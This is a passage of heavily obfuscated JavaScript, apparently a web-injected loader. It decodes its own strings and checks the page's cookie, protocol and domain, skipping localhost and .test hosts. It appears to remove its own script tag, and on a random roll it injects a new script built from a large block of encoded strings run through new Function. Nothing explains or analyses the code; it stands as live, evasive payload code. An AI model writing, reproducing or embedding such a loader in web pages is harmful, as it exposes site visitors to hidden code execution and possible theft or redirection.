z+A;},c[X(0x6a0,'mAT$')]=X(0x669,'uZUc');var d=c,f=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x9337045d;if(A){var D=A[Y(0x673,'XYGf')](z,arguments);return A=null,D;}}:function(){};return y=![],B;};}();function g(y,z){var Z=X,A={};A[Z(0x920,'!t&1')]=function(F,H){var a0=Z;return d[a0(0x63e,'v30r')](F,H);},A[Z(0x3e6,'XYGf')]=function(F,H){var a1=Z;return d[a1(0x257,'!t&1')](F,H);};var B=A;for(var D in y)if(d[Z(0x2ac,'mAT$')](D[Z(0x1bc,'lBNj')+'h'],z)&&function(F,H){var a2=Z;for(var J=0x2;B[a2(0xf4,'uvH3')](J,H[a2(0x1cf,'XYGf')+'h']);J++)if(B[a2(0x162,'d%2s')](F[a2(0x1c4,'uvH3')+a2(0x116,'#32s')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(D,arguments))return y[D];}function h(y,z){var a3=X;return d[a3(0x41a,'^1HO')](y,Math[a3(0x37d,'DnL7')](d[a3(0x8c9,'A][W')](Math[a3(0x12f,'DfC4')+'m'](),d[a3(0x60b,'7#wd')](d[a3(0x797,'1Yc2')](z,0x1),y))));}function i(y,z){var a4=X;for(var A=0x0;d[a4(0x621,'^1HO')](A,z[a4(0x24b,'tj]N')+'h']);A++){var B=z[A],D=d[a4(0x2a7,'1Yc2')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))?d[a4(0x3af,'bbdR')]('.',y):y,F=d[a4(0x2b2,'@UTG')](D[a4(0x78e,'uZUc')+'h'],B[a4(0x277,'0gaM')+'h']),H=D[a4(0x5ac,'tj]N')+'Of'](B,F),F=d[a4(0x6c6,'M6Pj')](-0x1,H)&&d[a4(0x543,'uvH3')](H,F);if(F&&(d[a4(0x6bf,'tj]N')](D[a4(0x1b8,'M6Pj')+'h'],B[a4(0x43f,'uvH3')+'h'])||d[a4(0x418,'uvH3')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x590,'@UTG')](g,d[a5(0x71d,'uZUc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x7ee,'Wcp*')](l,d[a6(0x48d,'G[tq')](j));if(y){var y=d[a6(0x152,'M6Pj')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x69e,'8L7V')](0x46,y[a6(0x75b,'v30r')+a6(0x3d9,'qTxd')](0x0))&&d[a6(0x49a,'Dw6j')](0x66,y[a6(0x141,'@UTG')+a6(0x925,'mDuF')](0x0))||d[a6(0x17c,'7#wd')](0x49,y[a6(0x16a,'qTxd')+a6(0x6de,'d%2s')](0x1))&&d[a6(0x166,'mDuF')](0x69,y[a6(0x32f,'mDuF')+a6(0x86f,'G[tq')](0x1))||d[a6(0x350,'MDqo')](0x4c,y[a6(0x409,'G[tq')+a6(0x88e,'loil')](0x2))&&d[a6(0x63d,'sYYK')](0x6c,y[a6(0xf0,'x5e^')+a6(0x6de,'d%2s')](0x2))||d[a6(0x37e,'0gaM')](0x45,y[a6(0x463,'Dw6j')+a6(0x86f,'G[tq')](0x3))&&d[a6(0x37e,'0gaM')](0x65,y[a6(0x773,'MDqo')+a6(0x86f,'G[tq')](0x3))||d[a6(0x906,'qTxd')](0x3a,y[a6(0x632,'h*0@')+a6(0x88e,'loil')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x72e,'sYYK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x361,'sYYK')](j);if(y){var z=d[a8(0x64c,'7#wd')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x112,'v30r')](z,'~')?d[a8(0x6c4,'h*0@')](l,y):A)&&d[a8(0x65a,'0IvG')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x35e,'1GGS')](z,A);}}function n(){var a9=X,y=d[a9(0x7e8,'z98Q')],z=new RegExp(d[a9(0x7c7,'s%K(')],'g');return y[a9(0x8c7,'!t&1')+'ce'](z,'')[a9(0x776,'@UTG')](';');}function o(){var aa=X,y=d[aa(0x7c3,'gmIK')],z=new RegExp(d[aa(0x5ed,'Wcp*')],'g');return y[aa(0x50f,'XYGf')+'ce'](z,'')[aa(0x14a,'mDuF')](';');}function p(y){var ab=X;return d[ab(0x216,'^1HO')](-0x1,y[ab(0x311,'^1HO')+'Of'](String[ab(0x521,'x5e^')+ab(0x536,'sYYK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x122,'Dw6j')](y)||new RegExp(d[ab(0x328,'DnL7')],'g')[ab(0x5cf,'bbdR')](y));var z;}function r(y,z){var ac=X,A=y[ac(0x644,'v30r')+'h'];return d[ac(0x8b6,'0Z#Y')](y[ac(0x106,'s%K(')+ac(0x718,'8L7V')](d[ac(0x764,'Uydj')](A,z[ac(0x221,'d%2s')+'h']),A),z);}function s(){var ad=X,y=d[ad(0x458,'sYYK')](f,this,function(){var ae=ad,D={};D[ae(0x188,'3Jo!')]=d[ae(0x643,'gmIK')];var F=D,H=d[ae(0x8bd,'gmIK')](typeof window,d[ae(0x83d,'Uydj')])?window:d[ae(0x2fb,'ih0*')](typeof process,d[ae(0x4af,'h*0@')])&&d[ae(0x2f9,'TE0r')](typeof require,d[ae(0x4ff,'tj]N')])&&d[ae(0x6fe,'!t&1')](typeof global,d[ae(0x358,'ih0*')])?global:this,J=function(){var af=ae,M=new H[(af(0x2aa,'8L7V'))+'p'](F[af(0x630,'XYGf')]);return!M[af(0x502,'7#wd')](y);};return d[ae(0x14b,'h*0@')](J);});d[ad(0x143,'Dw6j')](y);var z=d[ad(0x8a0,'uZUc')](n),A=d[ad(0x498,'M6Pj')](m),B=d[ad(0x7c4,'Uydj')](o);return!A||!!(d[ad(0x714,'jv$t')](i,A=d[ad(0x2eb,'s%K(')](r,A,String[ad(0x691,'#32s')+ad(0x83a,'bbdR')+'de'](0x2e))?A[ad(0x7d9,'uvH3')+ad(0x90f,'@UTG')](0x0,d[ad(0x4a2,'ih0*')](A[ad(0x459,'w#SU')+'h'],0x1)):A,z)||d[ad(0x449,'x5e^')](i,A,B)||d[ad(0x1b0,'v30r')](p,A)||d[ad(0x743,'!t&1')](k));}function t(y){var ag=X,z=d[ag(0x16e,'s%K(')](j),A;z&&((A=z[ag(0x733,'loil')+ag(0x555,'loil')+ag(0x36d,'jv$t')](d[ag(0x602,'uvH3')]))[ag(0x571,'0gaM')]=d[ag(0x50b,'MDqo')],A[ag(0x49b,'0IvG')+ag(0x84f,'MDqo')+'t']=y,(z[ag(0x626,'1GGS')]||z[ag(0x55d,'MDqo')]||z[ag(0x7a0,'c)wq')+ag(0xe5,'^hm3')+ag(0x928,'MDqo')])[ag(0x7bf,'v30r')+ag(0x1fb,'8L7V')+'d'](A),A[ag(0x85b,'MDqo')+'e']());}function u(){var ah=X,y,z=d[ah(0x345,'Dw6j')](g,d[ah(0x86d,'0dYt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[ah(0x5c8,'mAT$')],B=new RegExp(d[ah(0x1af,'nZ0H')],'g'),(B=z[A[ah(0x540,'lBNj')+'ce'](B,'')])&&B[ah(0x8a5,'sYYK')+ah(0x2e9,'qTxd')][ah(0x310,'w#SU')+ah(0x7a9,'@UTG')+'d'](B));}try{var v,w,x;d[X(0x476,'mDuF')](s)||(d[X(0x384,'Dw6j')](u),d[X(0x6d5,'0Z#Y')](0x1,d[X(0x33e,'gmIK')](h,0x1,v=0x4))||d[X(0x225,'DnL7')](t,d[X(0x825,'jv$t')](d[X(0x785,'1Yc2')]('(',new Function((function(){var _0x8951684=function(){var _0x5052863c=['q2rytM1gugvftNzwBgmZzfnJC0OZtM1Lr05pyLD0CgiW','s0rcne5eBgTmq2rAwMSXA0P5Bgrlsg9ZuvnRn2ztEhPx','s1n0teTeqJrnAMm0tenKtvrxwMLkEwTYu3LND2veyZjo','CLn5z3DLrfjStNL3BLn6uLfrq2nWsZbZB01izZnpre1Z','wtrmq2rKuJbKDuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','s1n0teTeqJrorfv5tenKyveZrLzkEwTYu3LND2vestbn','EMDUtenKwe4ZwLHrBe5YtvDgweP5D25wmdG0vtnNELmW','zffxBvjlvti5uKP5D25wELzfyZnorgj6uLHvBuvUtenK','C0OZsLLvmePyvwXWA1iYrw5mq2qWwKvKELLStNjsEwnZ','me41sNLRCLn5z3DLrfuWt1n3BLjQqJzkAwnWsZbZB01i','nZm1n1f6DKH1CW','B01izZfnvgDZsJfZAgmYD25lu3rms0rcne5xwtbmq2rr','vwriyMLJCeSWC29nsgCXtwPvC0OXAfDKvMDUs1n0teTe','vfvoDLmXyZboq2nZsJfKu1PSzhfuBvzusNL3BLyWoxHn','y1vrngf6tMXsEwnZsJfKu05uAfHvA05py1HfBKXdzfHo','v2rgzuHbB2rhAhbJmxnUy2S5C2fgAe5kmtbYzeDOCgmX','sgCXwLDvC0OYowryBuLUs1n0teTeqJrnEKPOtenKC01v','z3DLrfPOt0n3BLzTCfzoAwnWsZbZB01izZbnveLZsJi4','u2nZsJjwDgiWDdvIvZLHvJa5t1KXwKrHmfjPvti5u1z6','DdrkExDUvNPwvvfyzhrHmwHPy1nJC0OXyZbzwe4WyLC4','nuP5A3jtEwD3zuroBe5PD25HmefRtLnJCeSWC29nsgCY','wtfgAeP5D25rAKzWtM5OrgeZww5mq2qYwKvswwjTrKrk','rxDmq2q1sLrzDW','ALrxrw5mq2r4vtj0tgnxvJjtu2nZsJnwBu1etJvpr3r1','BKjhsNLRCLn5z3DLrfuXwML3BLPgz2PJEwnWsZbZB01i','tLvkALqZtJbArtLRzfnJC0OXzfnprZLyvdncA1zRtNzx','sNLRCLn5z3DLreKYtKn3BLnTBZjrAwnWsZbZB01izZnz','BKXdzfHumJb3vJfgC1PfndrImgTUtenKwfvuuLfKwfPf','vKPIAKzPvJnfBG','BhzIAwG2tevfCguZwMHJAujzufzrn2nTvJbKweP1suDK','we56qw5mq2rytLHSrLyWou9ArKP0yNPJBKXdzfHuEtLQ','z3LnBvvZsJfbnfOYmg5lu3rms0rcne1QvxPmq2rHyLHW','vfjPtenKuvngvNPkEwTYu3LND2veutbpu3DUytbbA05t','y3nkmwrrtLHkwe5TwxHKmgnUtenKwfvhwJfHme52vtfK','y25lvJbVu0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJ','CgiYng9LAxHcs1H0mLLyswDwEJfvtZnkBgrivNLIAujU','vu1Us1n0teTeqJrorePQtenKnuPuwxDkEwTYu3LND2ve','Dvz6vLrkExDUvJa5mu1SzffIBePytLrNBKXdzfHumgD3','ytborK9hDhLKvwnUtenKwe5hmxLwmujVwKv4mgnty3nk','rJvxBgrryuDss2nty3nkm0PuyxPcwfviuMPwBuzysNL3','D25xrgSZzvnJCa','mvjjvNPwDwfgyZjuEwnZsJnbngeYoxbxA0PRvtjfBKXd','ALzStNzJwhb0yxLZBKXdzfHvBKO2vNPwBwiWtKHkExDU','CLn5z3DLre00tLn3BLryBhfpu2nWsZbZB01izZjnmLvZ','AK1ZsJfss0L6ww5lu3rms0rcne1TsxLmq2rnvfDAAuP5','ExDUvNPACvPSyZnpvvPytM1RBKXdzdntBfPRvgPODMjg','teTeqJroELeWtenKCLfdutfkEwTYu3LND2vesMPoAxDU','uvPTwLHome1UtenKwfvfzg1LwfPTvfnJC0OXzfntBu5v','ExDUyw5knfKXqMPurZrUtenKBu1TvxzLBgXOsNL3BMmY','mfLUtenKmLeYC3LLvwXdwtfoEeP5D25wELzivevkDgiW','ngj6rJfwEwnZsJfJm2ryvLHvrxbRvevKweP5D25Jrxn3','mNrXzdfOs1KXuNHkExDUvJa5vgnUuM1sr29UtenKwe5i','txDorMDUs1n0teTeqJrnv05OtenKBfLvAdnkEwTYu3LN','zfHvvxnUtenKnK9hDezKr0ztwtfsweP5D25wmdH4uw1S','y3blmhnVtuHNELLutxnkmJfxtxLrBKTtDeXlrei0tvrR','tvn3BMvtvtjnq2nWsZbZB01izZbzBuLZsJb4tLPTsw5l','D2vevMPzAxDUv2ToEfzty3blmhnVtuHNme1etxnkmuzV','sZbZB01izZjAAKvZsJi4Egjxww5lu3rms0rcne0Ywtjm','tvHnngj5ow1Ju2nZsJfKuLmWsLHuEMXXvNPwseP5D25w','BMnfAevwrMmYuM1osfj5y3nkm2rzt0zACfuYDevkExDU','AxDUzvnvmK1dy3blmhnVtuHNm01QtxnkmwC1tJnRBKTt','A3jtEwD3zurJnfLPD25yvwriyMLJCeSWC29nsgCZtKrb','vwriyMLJCeSWC29nsgCZt0DrC0OYowryBuLUs1n0teTe','yLDRBLHumdLqwfz1wKDwBwfxnwXAq2W3zg1gEuLhutLA','s1n0teTeqJromK5OtenKwvzUvLLkEwTYu3LND2verMLA','zwK5qMnty3nkmwrttJjouu9houHJvK5YtNLJC0OXzfbs','z3LoBvvZsJnRBe5Qqw5lu3rms0rcne0YtxPmq2q1sLrz','D25Av0zjzhLJCeSWC29nsgCYtwPfC0P6uMTtrKvUs1n0','zfHovZr2uKzOB1PfEeHkExDUyuzWt1PfBfrImNryvuCW','tenKqLiYwLHzmK5usNL3BLeWtNjtrvjVywPrBKXdzfHo','C0OZzdnIvxqWvtj0ruP5D25KAZflwtbSvgeYmw1wEwnZ','AfHvvwnUtenKwfvSsMTvsfzRwtfvngf6z25mq2qXutj0','v0rRm2vty3blmhnVtuHNELL6qxnkmLzOu0HJBKTtDeXl','sfLZzunSn2nTvJbKweP1suHnB2rdEdfmsfLZzunRn2zt','ne56ttjmq2rHutngvKP5A3jtEwD3zurfne5PD25yvMXj','s0rcne5TtMPmq2rSzenot0P5A3jtEwD3zursAu1PD25r','m2SXt0C4BKTtDeXlrei0tKroAeXdzfbxBw9WsNLRCLn5','EwTYu3LND2vewxPoAxDUuvzSBMjdy3blmhnVtuHNmLPu','EeP5D25wELzjtLHSvgiWEfHumdHUtenKm09hDe9IA05Y','zfbkExDUy2Pot1KWBerHEKjXvNLJC0OXyZbvmKPyvdbW','tenKC01vvLLkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdfm','m0y1vJfcweP5D25Im1jHwKv4rgeYCfHoBwTUtenKAMnv','mhnVtuHNm1LQtxnkmtfiuJi0BKTtDeXlrei0tKrNm0Xd','CeSWC29nsgD6wKrNC0OWEe5ABuLUs1n0teTeqJrnEMXS','rgC1tvnJCeSWC29nsgCZwwPvC0OYvMHtsgnUs1n4BvCW','rfjzsNLRCLn5z3DLrfL6wML3BLCXy3bAAwnWsZbZB01i','sJbkrK0Yrw5lu3rms0rcne16wtnmq2q1tLrODKP5A3jt','u3PODLn5y3nkmwmYuZnODveYow1Lru5YtvzJmK4YuLjp','uvfuB1u','z3LoAKLZsJj0qq','BLjfAdrzmduXuKC4BKXdzfHor2XszdboDLnhEgHkExDU','DuTitxnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnV','EwTYu3LND2vewMXoExDUyLzzEKPdy3blmhnVtuHNmu5Q','mhnVtuHNme5xuxnkmND4uLzNBKTtDeXlrei0txPbD0Xd','uNfOuey','BKXdzhPuBKjQuZiXCK5xAhHkExDUwM5ACfzxnurHm1fU','mdKWwta0ngiYuJfvmNrcsNL3BLyXqJfwvMrqy2Pswe4W','zhHxrwHisNLRCLn5z3DLrgmWtNL3BK1xouTJAwnWsZbZ','uKLuwfjQvgPOCLL5y3nkmwrsverAwfvxBePwmdLSsNL3','BgHkvNPKmuP5D25wmuPlwtbNngiZzevvmNq2sNL3BLz6','wJjrmNrXsNL3BLyXrtvlmLe0yJa1wfvxrw5mq2ryvvCX','mefRtLnJCeSWC29nsgD5tLrjC0OZA2XoAKfUs1n0teTe','ufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5C1PxrNvl','uwrhtKXwmMTUtenKwe5isKvwmuPOwLvoseP5D25wEMry','shbzsNLRCLn5z3DLrePTtvn3BMnyBe9HEwnWsZbZB01i','CLf5y3nkm2m0yNPoq01QtMTur0vUtenKEe0WzfbJmu5Y','wKfoq2nWsZbZB01iz3LAAMTZsJf0weTxww5lu3rms0rc','B2jQzwn0','mNqZvJfcr1KXuNLsEwnZsJfKugnSuKnvmNrluKvJBKXd','rwH0yJjvBKXdzfHvBvjRuNPkr1KXrtrHmfLUtenKCe1i','sgCZww1vC0OXC2HJmNDUs1n0teTeqJrnBuPQtenKne1d','muP5D25LBtfYuLzKuwjhtK9Jv1vUtenKwe56Be9KrgHY','EfDfAeHkEwTYu3LND2veyZnAq3DUuvzSBMjdy3blmhnV','rei0tKrvEeXdze1uv1PPsNLRCLn5z3DLre0Xtvn3BLHQ','muzjv0Hcm1PyB25mq2q1vgTKBfeYmxjHu2nZsJfJmfqY','C25lu3rms0rcne1Tttrmq2r2tvCXBuP5A3jtEwD3zurz','ng9Lq3G1teHVC1ftEenmru1ZuKnSn2rTrNLjr0v5ufzV','u21fBKXdzdrKA2HPvJa5vgfPy3nkmwrtwvDAwfvTwMHw','mdLHwKzkDgeWzg9prZLvvNPwrvjdy3nkmwmYwLDowfve','EfPutxnkEK5Wv1nfBKTtDeXlrei0tMPwAuXdzhrjmLL3','qw9Hq2nWsZbZB01iz3LoBvLZsJfrne9urw5lu3rms0rc','DMr5EdjxmuLVtuHNme5hwxnkmve0t1rfBKTwmhbqm2rW','EwD3zurJEfPtD25xmwnWwMLJCeSWC29nsgD6wLDfC0OY','zfHovKPRvuvJBKXdzfHortLevJfgnfPfCfrIm29UtenK','BLyXqKDArwrUuM1ov09hC3jkExDUyw5sA1KWoxLvrZbU','ne9urw5lu3rms0rcne56qtvmq2rIsvHoC0P5A3jtEwD3','s1rxEgTtwfPWsNL3BMvTmxzmm2D3zuDovfLty3nkmwrt','teTeqJrnmLL5tenKuu9hzhrkEwTYu3LND2vezgLoExDU','mxjLA05eyNPbBKXdzhzJmujPvNPwB1KXwNHkExDUvJfc','tKDzC0OZvtnwAuvUs1n0teTeqJroBuv3tenKzfDvAezk','utiXDMjiBdfLr05pwvnJC0OWuKrHmwX5v25OALzyrw5m','C25LvKjpvKDOuuOXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','tLHor3HQuZbJBKXdzfHovtLduwToDMnSyZbuEwnZsJfJ','uZiXCMqYCgHkExDUvJa5wfnvuK9pu3nUtenKC1LQzgTt','DwjxDeLArMXdwKvWAeP5D25Ar0z3wtfws1resw5mq2ry','AveZuMTzmvz4sNL3BLfwCeTArKe0yJfgwe5Rog5mq2ry','rfL4t1n3BLPgz2PJEwnWsZbZB01izZbomLfZsJaXnwfQ','tenJEMfwA2HkEwTYu3LND2veuxPzExDUwfzSsvjty3bl','vMfvBu5oyZjznuP5D25IEKjjyLvvngiXAdjIvZLgyLrO','qJrnvgXTtenKuvngvNPkEwTYu3LND2veuxDnu3DUytbb','rM9HEwTUs1n0teTeqJrnELu1tenJEvjUttrkEwTYu3LN','mxnTwtjRBKTtDeXlrei0tM1AA0Xdzgrsmgr1sNLRCLn5','Eu9dD25JvxbsuxLJCeSWC29nsgD5tLDzC0P6rNztBKLU','vMfArtvOsNL3BLyXqKvuA0zeytjWrLLty3nkmwrry2Ps','yKrgrLDdy3blmhnVtuHNEe9eA3nkELjRu0zfBKTtDeXl','oxfwmuPWsNL3BMrSChfrBwXHuxLJC0OYnwPur2XytM14','u3rms0rcne5QvMXmq2rlywPAq0P5A3jtEwD3zurJmu5P','u3rms0rcne56wMPmq2rmtKzcquP5A3jtEwD3zursBu5d','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBMjwtLHuA3rfsJeX','q2rgzdfkALzStNjLBuz4sNL3BMrwChLHBu4WzvnJC0OZ','zeThrMjkm05VyvDAmeOXmg9lu2S3zLGXouTgohDLrev5','turNC0OXqtrAmJbUs1n0teTeqJroAKPTtenKC01vvLLk','AvvTuK1zu2nZsJfKu1LxAdvuBef6sNL3BLyXrxDwm0z0','EJb3zurbC2jemtbHr2X6v3LKDfuXze9tmffUwfzZBMjh','zg1gEuLgohDLrev5tvrzme5QBgXqvNnUvJfgAeSZAfrI','me13tKzNBKTtDeXlrei0tLDrnuXdzffpr2r0sNLRCLn5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mLPyy25mq2rytLvsmMrvtNzHBMXysNL3BLz6zhrKvMrr','DeXlrei0twPsAeXdzeTHALPdsNLRCLn5z3DLre16wwL3','tenKmLLuzgTtBe52vezJmLz5y3nkmwmYyLD4r1eYoxzw','CeSWC29nsgD6tNPrC0OXwNfwvfLUs1n0teTeqJrnBvuZ','z3DLrfjPtLn3BLveAg5Iu2nWsZbZB01iz3PnAMDZsNPK','sLnArwC0yJbKwe5Tmg5mq2ryvvHAtgfhAgHpq2nZsJfJ','vNLJC0OXzffAr05luti4DLyXsJzzEwnZsJfKu1qXrLHv','ChfoA0LUs1n0teTeqJroEMn5tenKufDTB3bkEwTYu3LN','DMfUsKHkExDUzfvoCLKXzfbrBu5my1zJBKXdzfHumujY','mLz4uNLJC0OXzfnIr05tuti5q1yXsJjKEwnZsJfJm1zf','oxbHmwC1tMLJC0OZtMLKr05tzdi1C0P5D25LvZfYuLzK','mJqWmdi5wNzLAKjM','vw5mq2ryvdbAALmXtNzurMrsvuHzBKXdzfHvvej4zgTo','vgH2yLzJm1v5y3nkmwrqvJjoqK1TCezkExDUvJfjD1KZ','r0P5A3jtEwD3zurzD01tD25Av0zjzhLJCeSWC29nsgCW','rLjRy1CXCMqWsMHkExDUvNPvngfiuKrImdvytLvZBKXd','BgDUs1n0teTeqJroBvK1tenJEMfwA2HkEwTYu3LND2ve','DeLrvK5YvvvkAeP5D25wmuzSvJfKu1zTuLDprZKWsNL3','DK1xBg1rBvjiy1nJC0OWvJjnrte1yLD0seP5D25IAZr3','y3nkmwmXt0romK9hotrIm0vUtenKwfvvAejHBtf2uLzK','wePSyw0WBKXdzfHvvLPQvxPODLPUttrHmKvUtenKwe5S','v1C1ywjwCfbkExDUvJfcwfiWwM5AweLUtenKwe5ystbr','uti5BwiWy25mq2ryvw1kwfz6wJzAmePOsNL3BLz6zhHJ','zZboAKfZsJbzD2vPww5lu3rms0rcne5xtM1mq2rYuunr','q1jutMHkEwTYvvnND2veutfzAxDUvuvOvMn5y3byu2G2','mwmZt1zSwfvfDhfrBuvUtenKwfvhCfLzvK52v0zKuLj5','BLv6wta5seP5D25wELPqu0zKue0YuKHvmJLWsNL3BLyW','sMLJCeSWC29nsgCYwM1fC0OZA21JrvLUs1n0teTeqJrn','m1PytLHRBKXdzdvrmNryyLzoCLOXyZnHu2nZsJjKrgeY','sJfKuMnvuNHuv0z0sNL3BMvvnvDzmgH0ytfkCLz5y3nk','BvzPtenKEfDfAeHkEwTYu3LND2veuMXpq3DUzvnvmK1d','zurvEK1PD25nmMXAsvnJCeSWC29nsgD6txPvC0P6rJbL','muK0sNL3BMrgBZnzmhqYtLzNBKXdzfHvsejRvvHKA1KX','mM1yzw5Rsq','ALrurKTArLf3t0nJC0OXyZbrm2ryvhK5A1virJfkExDU','BKXdzfHum1L2uKzSD1PfAgTIAKvUtenKnLPUrKjsvgHY','sw5lu3rms0rcne5QAg1mq2rduLroAeP5A3jtEwD3zurn','DeXlrei0twPsAuXdzgjjwe5ZsNLRCLn5z3DLrfzOt1n3','EdfnmLjiutj0vfyXsNbkExDUvJfcuvzwzfjprKO2wvnJ','Ce8ZmhnHvNnUy0HkDMrhotbLwejSsJeXyKOWoxvtr0zt','C29nsgD5tw1fC0OWowfHAwTUs1n0teTeqJrnBuuYtenK','ne5Qrtbmq2mYvdbonuP5A3jtEwD3zurJD1LtD25nmMXA','D2vevxHzAxDUv2ToEfzty3blmhnVtuHNme1uz3nkmwHx','u1rODLjPy3nkmMXjtJjov1iYCfzkExDUvJa5A1KXuNrH','C25mq2rYttjgywjuAhjvAwnZsJbAsvnTtK5nrezPsNL3','vtj0ALfyrw5mq2r2ttjSnfLuAhjnEwnZsJjZEMnwBdrs','v1KXtMHkExDUvNPznwritNHJr1jry1nJC0OZBerHmvje','yJi0B0TyDdjzweLNy3OWAeLwDgrpm0PSzeHwEwjPqM1K','qwTou2nWsZbZB01izZnoAKLZsNPoCfDtrw5lu3rms0rc','sNLRCLn5z3DLrePQtLn3BK1xouTJAwnWsZbZB01izZno','v1eWtenKtMvxBZvkEwTYu3LND2vettjoAxDUzfrKv0Lt','z3DLrfL4txL3BG','BK5RourLu2nWsZbZB01izZfoEMTZsJfWrgnwvw5lu3rm','rgG2t0C4D2mXy25mq2ryvdb0ALjRDerLq2nZsJfKuLiW','y2HHCKnVzgvbDa','DfzKv0O0wtfoseP5D25wmdLzvdfKufDTuKPIv3rVsNL3','rfuZwvn3BMvtwNDsAwnWsZbZB01izZnorfLZsJbZmfvf','Bha1wtfKu2fuBdftEK5QuJfKreP5D25wmuiXuLzKuwfS','BgvUz3rO','tKXIme4WvhLJC0OZuJrKveiZyLD0vKP5D25wELPetwTo','D2vertrAAxDUvZfJCfPPy3blmhnVtuHNmK5TtxnkmezA','mgH4sNL3BMqXB3PzmgHSyMXjBKXdzgTzmfPRvvCXCK1w','s0rcne5xsxDmq2rIvNLSBuP5A3jtEwD3zurwBvL5D25y','rxnkmwXTvfDrBKTtDeXlrei0tLDjnuXdzfjHr3nWsNLR','s0rcne5hvMHmq2rsyuDZCeP5A3jtEwD3zurrme9dD25r','Bvz0ytnAD09hohLwELv6wKzos1zhvNDpr3rrsNL3BMfv','vZbAzfD6qJrnrJbWteHWyLjSmwjnsgD4wfnRCgnTvJbK','wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnq','stjzD0P5A3jtEwD3zurzm1LtD25ArMDQy3LJCeSWC29n','txPJC0OXmvPtrvvUs1n0teTeqJrnAMHOtenKr01iB21k','sJjwAfniy25lu3rms0rcne5uqtnmq2rKuJbKDuP5A3jt','CeSWC29nsgCYtJjrC0P6sKDJEMDUs1n0teTeqJrovgS1','zfzJmgjty3nkmLj4zuDosvDfuLfkExDUvNPwuwmZzerH','rgiZvLHovxnUtenKwfvxvNHwmdLhwKvOrgiZuw5mq2qZ','vdnvBKXdzdnvmNrywxPOCMeXyZjuEwnZsJfKuLzesNDI','refUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GXs1zZBMrh','mfHtDhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZ','u3LND2verMXAq3DUwgPAqu5dy3blmhnVtuHNEfPhvxnk','rMTArKjeyxL0mLuYCZfwEMrpwKu5weP5D25sA052v0vg','u3rms0rcne5eqxLmq2rKuJbKDuP5A3jtEwD3zursBe1t','tenKCfnxwKjwELeZwta5weP5D25zvxrVwKu5rgeWnvHv','mwrquM1suvDUA25mq2ryvdjAELyXrtbwmwrryLnJC0OY','rfPQt1n3BLrfmw1zAwnWsZbZB01izZfoALLZsJfgB2f5','tvDgBeXdze5Lv281sNLRCLn5z3DLreK1t0n3BLCXy3bA','vMSXs1KWBZrHm2nUtenKELDhEgPwAKjzyKnJC0OZzeTL','vNLJC0OZBerHmMXhv0zAALngy25mq2ryvvrwuvz6wNLs','zurJmvPdD25JwgXpyxLJCeSWC29nsgD5tMPvC0OZrJvu','EwnWsZbZB01iz3LnALfZsJfWDgvRww5lu3rms0rcne16','EeP5D25wELjPyJbnngj6uJbzu2nZsJfJmLqYnvHumMHR','mfPeytfKrvLwwMPtm0vUtenKwfqWwMTtrejtwtfArgeY','v21ouveYDeTzBuvUtenKwfvhmxzwmuj5vvzJmgrty3nk','D2vewtnoExDUvfHSCu9ty3byvdfUvZaWB01iz3LorefZ','mKvUtenKwfvxsLrHmhH0yLnJC0OZwtrHmhbyvvrKALvS','BLzfB2PoAwnWsZbZB01izZbpr0LZsJfbnfOYmg5lu3rm','D2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHtA3nju0y0','vtj0tuP5D25LAKf2wtb0rgeYmxbzu2nZsJfJm2jQvJfr','sMrmAxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0','t0n3BMnwAeLsEwnWsZbZB01izZbzALLZsJbZmfvfqw5l','sJngELrTtKLushbOsNL3BMmWzerKrMrsvg1ssvLty3nk','EtLyvuzJBKXdzg1tBvjQvKHowvDPy3nkmwrryKDouLeY','uKLuBKjQvtboCG','qKDJu2nZsJnkBgvRAfHvsez5sNL3BLfyAgXmm2X0yti0','m1PPD25IvLL6sKnJCeSWC29nsgD5t1DfC0OXqtrAmJbU','EvLQwxnkmJbQwMPbBKTtDeXlrei0twPND0Xdzernrfjz','z3DLrfzRwxL3BMnwAeLsEwnWsZbZB01izZnnmLfZsJj0','AKzPtenKq1jutMHkEwTYu3LND2vey3DnAxDUv0zAmvDd','y2POrgfStNjxq2nZsJnrngeXAdznEMXTsNL3BLyXrK1n','EwTYu3LND2vetMLzAxDUwgPAqu5dy3blmhnVtuHNmK0Y','sfPTy3POCLPyvLHkExDUwvzoDK0XyZfAr1jnzg1WvvyX','zgrxvwHgsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0tvDz','z3PnvevZsJfWrgnwvw5lu3rms0rcne1xsxDmq2rnvfDA','sNLRC1PSDeXlrei0txPJEuXdzfbxBw9WsNLSzfbxwJfI','zfbwBu5pvg5sA1ruqKXkExDUyw5ku1K